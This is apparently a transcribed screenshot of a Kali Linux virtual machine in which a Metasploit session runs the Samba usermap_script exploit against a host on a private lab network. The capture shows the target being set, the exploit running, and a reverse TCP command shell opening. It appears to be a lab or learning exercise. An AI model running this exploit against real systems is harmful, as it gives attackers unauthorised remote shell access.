 Kali linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sun 20:30 1
Terminal
File Edit View Search Terminal Help
Nmap done: 1 IP address (1 host up) scanned in 13.22 seconds
msf > set RHOST 192.168.56.103
RHOST => 192.168.56.103
msf > exploit/multi/samba/usermap_script
[-] Unknown command: exploit/multi/samba/usermap_script.
This is a module we can load. Do you want to use exploit/multi/samba/usermap_scr
ipt? [y/N]   y
msf exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 192.168.56.101:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo eLTOUoTa8cQw01SF;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "eLTOUoTa8cQw01SF\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.56.101:4444 -> 192.168.56.103:51930)
 at 2018-09-23 20:30:01 -0400
Right Ctrl